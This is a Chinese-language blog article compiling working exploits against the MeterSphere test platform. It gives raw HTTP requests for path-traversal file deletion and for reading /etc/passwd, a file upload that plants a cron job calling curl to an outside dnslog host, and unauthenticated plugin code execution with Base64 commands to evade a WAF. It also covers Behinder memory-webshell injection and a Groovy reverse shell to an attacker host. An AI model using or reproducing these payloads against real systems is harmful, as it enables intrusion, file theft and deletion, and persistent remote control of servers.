免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责。
|
大家可以把安全绘景设为星标,这样就可以及时看到我们最新发布内容啦!
简介
MeterSphere 是一站式开源持续测试平台, 涵盖测试跟踪、接口测试、UI 测试和性能测试等功能,全面兼容JMeter、Selenium 等主流开源标准,有效助力开发和测试团队充分利用云弹性进行高度可扩展的自动化测试,加速高质量的软件交付,推动中国测试行业整体效率的提升。
前言
了解下前置知识。
-
MeterSphere的默认账号:admin 密码:metersphere
-
数据库配置文件默认路径:/opt/metersphere/conf/metersphere.properties
-
后台漏洞注意携带CSRF-TOKEN: xxx (直接抓包把CSRF-TOKEN带入到Payload中)否则直接访问打Payload为500
任意文件删除-1
-
影响版本:version < 2.4.1
-
用户认证:不需要用户认证
GET /api/testcase/delete/..%2F..%2F..%2F..%2Ftmp%2F1.txt HTTP/1.1
Host: 192.168.88.237:8081
Accept: application/json, text/plain, */*
CSRF-TOKEN: M1tW8pOqwwOK4a72jJn6Qi73qYLkLfv4RuPbgo7MHutdgfnEGUTHCYkxI0iTB14KQH0gNBcjRCb5nvwYwSNRsQ==
DNT: 1
PROJECT_ID: 50aa9020-8cfd-11ee-9f08-0242ac170004
WORKSPACE_ID: 50aa5102-8cfd-11ee-9f08-0242ac170004
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Origin: http://192.168.88.237:8081
Referer: http://192.168.88.237:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: MS_SESSION_ID=ff4eb578-635b-4e25-8bd4-feec3245aae3
Connection: close
任意文件删除-2(未公开)
-
影响版本:version < 2.4.1
-
用户认证:需要用户认证
GET /resource/md/delete/..%2F..%2F..%2F..%2f..%2ftmp%2F111.txt HTTP/1.1
Host: 192.168.1.2:8081
Accept: application/json, text/plain, */*
CSRF-TOKEN: OroWicLZn/o+J4kt8UQLkFyfwp0lOXyO/bbg1xLVVcHFpNcIamAVMkEDG6Z78aYH1K+IE95WqH247oObAIhq4A==
DNT: 1
PROJECT_ID: 50aa9020-8cfd-11ee-9f08-0242ac170004
WORKSPACE_ID: 50aa5102-8cfd-11ee-9f08-0242ac170004
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Referer: http://192.168.1.2:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: MS_SESSION_ID=d450427a-d6a4-46b6-8cd5-8d5145276deb
Connection: close
任意文件下载(CVE-2023-25814)-1
-
影响版本:version <=v2.6.2
-
用户认证:不需要用户认证
漏洞issue链接:https://github.com/metersphere/metersphere/security/advisories/GHSA-fwc3-5h55-mh2j
-
任意文件下载POC
http://xxxxxxx:8001/resource/ui/get?fileName=passwd&reportId=1/../../../../../../../../etc/
本地没环境借用的issue一张原图
任意文件下载(CVE-2023-25573)-2
-
影响版本:version <=1.20.19 lts 或 version <=2.6.2
-
用户认证:需要用户认证
具体代码分析在issue提及到不在过多分析。漏洞issue链接:https://github.com/metersphere/metersphere/security/advisories/GHSA-mcwr-j9vm-5g8h
POST /api/jmeter/download HTTP/1.1
Host: 192.168.1.2:8081
Accept: application/json, text/plain, */*
DNT: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Referer: http://192.168.1.2:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 74
Content-Type: application/json
{"reportId": "1111", "bodyFiles": [{"id": "aaaa", "name": "/etc/passwd"}]}
本地没环境借用的issue一张原图
任意文件下载 -3
-
影响版本:version <= v1.15.4
-
用户认证:不需要用户认证
漏洞issue链接:https://github.com/metersphere/metersphere/issues/8653
代码很直接将直接将id和name进行拼接,导致可以越级进行文件下载
后续版本漏洞修复代码:判断是否存在 / ,存在即抛出异常。
本地没环境借用的issue一张原图
-
前台任意文件下载 POC
POST /api/automation/file/download HTTP/1.1
Host: 192.168.1.2:8081
Accept: application/json, text/plain, */*
DNT: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Referer: http://192.168.1.2:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 74
Content-Type: application/json
{"id": "../../../../../proc/irq/14/ata", "name": "piix/../../../../../etc/passwd"}
CVE-2021-45790 任意文件上传
-
影响版本:version ≤ 1.15.4
-
用户认证:不需要用户认证
具体代码分析在issue提及到不在过多分析。漏洞issue链接:https://github.com/metersphere/metersphere/issues/8653
该项目基于Springboot+shiro无法直接上传jsp/jspx文件,所以这里可以通过任意文件上传越级设置计划任务反弹shell。
-
文件上传POC
POST /resource/md/upload HTTP/1.1
Host: xxxxx.com
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryFM1Zx9uFj7XhCYU4
----WebKitFormBoundaryFM1Zx9uFj7XhCYU4
Content-Disposition: form-data;name="file"; fileName="test"
Content-Type: image/jpeg
*/1 **** curl xxxxx.dnslog.cn
----WebKitFormBoundaryFM1Zx9uFj7XhCYU4
Content-Disposition: form-data;name="request"; fileName="xxx"
Content-Type: application/json
{"id":"../","fileName":"../../../../../../../../var/spool/cron/root"}
----WebKitFormBoundaryFM1Zx9uFj7XhCYU4----
本地没环境借用的issue一张原图
Metersphere plugin 未授权远程代码执行
-
影响版本:1.13.0 ≤ version ≤ 1.16.3
-
用户认证:不需要用户认证
-
支持内存马注入和Bypass WAF功能
命令执行回显(Bypass WAF)
-
文件上传POC
<form id="uploadForm" method="POST" action="http://localhost:8081/plugin/add" enctype="multipart/form-data">
<input type="file" name="file">
<input type="submit" value="Upload">
</form>
-
执行命令
POST /plugin/customMethod HTTP/1.1
Host: localhost:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Connection: close
Cookie: MS_SESSION_ID=75407ecc-369b-48a7-ae80-d000f0d1b700
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 65
{
"entry": "org.metersphere.Evil",
"request": "bHMgLi8="
}
注意:这里命令执行部分被Base64编码可以避免WAF对命令的拦截
注入内存马
在不出外网的时候只有一个命令执行不好进行后续横行渗透,所以注入一个内存马是一个很有必要的操作。
-
传入inject编码后的Base64进行注入冰蝎内存马
POST /plugin/customMethod HTTP/1.1
Host: localhost:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Connection: close
Cookie: MS_SESSION_ID=75407ecc-369b-48a7-ae80-d000f0d1b700
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 65
{
"entry": "org.metersphere.Evil",
"request": "aW5qZWN0"
}
-
冰蝎加密函数
private byte[] Encrypt(byte[] data) {
byte[] dt = new byte[data.length];
for (int i = 0; i < data.length; i++) {
dt[i] = (byte) (data[i] + 1);
}
try {
java.io.ByteArrayOutputStream o = new java.io.ByteArrayOutputStream();
java.util.zip.GZIPOutputStream g = new java.util.zip.GZIPOutputStream(o);
g.write(dt);
g.close();
byte[] c = o.toByteArray();
byte[] ct = new byte[c.length];
for (int i = 0; i < c.length; i++) {
ct[i] = (byte) (c[i] + 1);
}
return ct;
} catch (Exception ignored) {
}
return data;
}
-
冰蝎解密函数
private byte[] Decrypt(byte[] data) {
byte[] dt = new byte[data.length];
for (int i = 0; i < data.length; i++) {
dt[i] = (byte) (data[i] - 1);
}
try {
java.io.ByteArrayInputStream t = new java.io.ByteArrayInputStream(dt);
java.util.zip.GZIPInputStream i = new java.util.zip.GZIPInputStream(t, dt.length);
byte[] c = r(i);
byte[] ct = new byte[c.length];
for (int b = 0; b < c.length; b++) {
ct[b] = (byte) (c[b] - 1);
}
return ct;
} catch (Exception ignored) {
}
return data;
}
private byte[] r(java.io.InputStream i) {
byte[] temp = new byte[1024];
java.io.ByteArrayOutputStream b = new java.io.ByteArrayOutputStream();
int n;
try {
while((n = i.read(temp)) != -1) {b.write(temp, 0, n);
}} catch (Exception ignored) {
}
return b.toByteArray();
}

CVE-2023-29944 远程代码执行
-
影响版本:version < v1.20.22 LTS
-
用户认证:需要用户认证
出网环境-反弹Shell
在后台项目设置--自定义代码片段可以通过编写groovy代码进行命令执行。
github的issue只提供了一个反弹shell的POC。
漏洞issue链接:https://github.com/metersphere/metersphere/security/advisories/GHSA-5473-9v2g-rpqm
选择groovy代码进行执行并设置反弹的地址
String host="*.*.*.*";int port=42239;String cmd="/bin/sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
不出网环境-代码执行回显
在出网的环境我们可以直接用上述POC进行反弹shell进行后续渗透,但是如果目标服务器不出网就只能不能用了所以这里我提供了一个代码执行带回显。
代码执行回显
通过抛出异常将执行的命令结果进行回显。
def command = ["/bin/sh", "-c", "ls -l"]
def processBuilder = new ProcessBuilder(command)
def process = processBuilder.start()
def inputStream = process.getInputStream()
def inputStreamReader = new InputStreamReader(inputStream)
def bufferedReader = new BufferedReader(inputStreamReader)
def buf = new StringBuffer()
String line
while ((line = bufferedReader.readLine()) != null) {
buf.append(line).append("n")
}
// 抛出异常
throw new Exception(buf.toString());
点击测试然后在执行结果里面查看执行的命令结果。
参考
https://github.com/vulhub/vulhub/tree/master/metersphere/plugin-rce
https://github.com/metersphere/metersphere/security/advisories/GHSA-mcwr-j9vm-5g8h
https://github.com/veo/vagent
https://forum.butian.net/share/1185
关注公众号"安全绘景”,回复“metersphere”,即可得到 “metersphere插件” 的下载地址。
推广一波自己的星球:
安全绘景:持续更新0/1day的poc、红队技巧、实战文章、实用工具等资源,欢迎各位师傅来扰,不满意直接退款。最后祝愿各位师傅天天高危
原文始发于微信公众号(小黑说安全):MeterSphere 综合利用
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-































评论